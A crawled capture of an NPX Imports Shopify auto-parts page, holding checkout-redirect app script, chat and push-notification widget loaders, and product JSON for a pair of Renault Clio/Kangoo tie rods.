                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://npximports.com.br/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. --><style> .header {position: relative; padding: 13px 0; background: var(--header-background); color: #d3ac00; transition: margin-bottom 0.25s ease-in-out;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "npximports.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "35211014-37ac-47a5-9feb-faf46928c673"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/2107942962.js
body_size: 1061
content:
{"id":6802545377367,"title":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","handle":"2107942962","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação\n- Renault Clio II 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 - Direção mecânica\n- Renault Kangoo 1998 em diante - Direção mecânica \n______________________________________________________________\n- Valor referente ao par.\n- Aplica-se em ambos os lados.\n- Para veículos com direção mecânica\n______________________________________________________________\nConversões:\n- PDX20134\n- BA8134\n- 680134\n- 7701472113\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-12T05:41:38-03:00","created_at":"2022-08-31T15:30:05-03:00","vendor":"npximports","type":"New","tags":["Barras Axiais","Consult"],"price":10990,"price_min":10990,"price_max":10990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40032766165079,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDX-20134-PAR","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","public_title":null,"options":["Default Title"],"price":10990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/2107942962","media":[{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881866645591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881866973271,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881867399255,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881867595863,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881867759703,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881868054615,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://live-mt-server.wati.io/104976/api/v1/shopify/whatsappChatScript?shopifyDomain=npximports.myshopify.com&shop=npximports.myshopify.com
body_size: 636
content:
var wati_chatscript_url = 'https://wati-integration-prod-service.clare.ai/v2/watiWidget.js'; 
var wati_script = document.createElement('script'); wati_script.type = 'text/javascript'; wati_script.async = true; wati_script.src = wati_chatscript_url; 
var wati_optionStr = `{"enabled":true,"chatButtonSetting":{"backgroundColor":"#4dc247","ctaText":"Alguma dúvida?","ctaIconWATI":false,"borderRadius":"25","marginLeft":"0","marginBottom":"20","marginRight":"20","position":"right"},"brandSetting":{"brandName":"NPX Imports","brandSubTitle":"Tire suas dúvidas!","brandImg":"npximports.myshopify.com.png?56292","brandImgData":null,"welcomeText":"Olá! Como posso ajudar?\\n","backgroundColor":"#4dc247","ctaText":"Enviar","borderRadius":"25","autoShow":false,"phoneNumber":"+5511979713745","messageText":"Olá! Eu tenho uma dúvida sobre o produto deste link: \\n\\n__page_link__","altText":null}}`;
var wati_options = JSON.parse(wati_optionStr);
wati_script.onload = function () { CreateWhatsappChatWidget(wati_options); }; 
var wati_script_tag = document.getElementsByTagName('script')[0]; wati_script_tag.parentNode.insertBefore(wati_script, wati_script_tag); var popup_script_url = 'https://wati-integration-prod-service.clare.ai/v2/popupWidget.js'; 
var wati_popup_script = document.createElement('script'); wati_popup_script.type = 'text/javascript'; wati_popup_script.async = true; wati_popup_script.src = popup_script_url; 
var wati_popup_script_tag = document.getElementsByTagName('script')[0]; wati_popup_script_tag.parentNode.insertBefore(wati_popup_script, wati_popup_script_tag); 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/2107942962.js
body_size: 761
content:
{"id":6802545377367,"title":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","handle":"2107942962","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação\n- Renault Clio II 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 - Direção mecânica\n- Renault Kangoo 1998 em diante - Direção mecânica \n______________________________________________________________\n- Valor referente ao par.\n- Aplica-se em ambos os lados.\n- Para veículos com direção mecânica\n______________________________________________________________\nConversões:\n- PDX20134\n- BA8134\n- 680134\n- 7701472113\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-12T05:41:38-03:00","created_at":"2022-08-31T15:30:05-03:00","vendor":"npximports","type":"New","tags":["Barras Axiais","Consult"],"price":10990,"price_min":10990,"price_max":10990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40032766165079,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDX-20134-PAR","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","public_title":null,"options":["Default Title"],"price":10990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/2107942962","media":[{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881866645591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-1-22881866645591.jpg?v=1693003680","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881866973271,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-2_f9c5f7e6-e4b3-48bb-b3ba-ad9750f0de50.jpg?v=1688539027","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881867399255,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-3_34e92dba-8b56-4277-8d47-06385515e714.jpg?v=1688539030","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881867595863,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-4-22881867595863.jpg?v=1693003684","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881867759703,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-5_ca4218ba-2cb6-4407-975e-18c345924081.jpg?v=1688539036","width":800},{"alt":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica - NPX Imports","id":22881868054615,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/par-barra-axial-clio-kangoo-1998-a-2014-direcao-mecanica-npx-imports-6_0bdc4030-b956-45aa-a6c5-3043846a72c3.jpg?v=1688539039","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}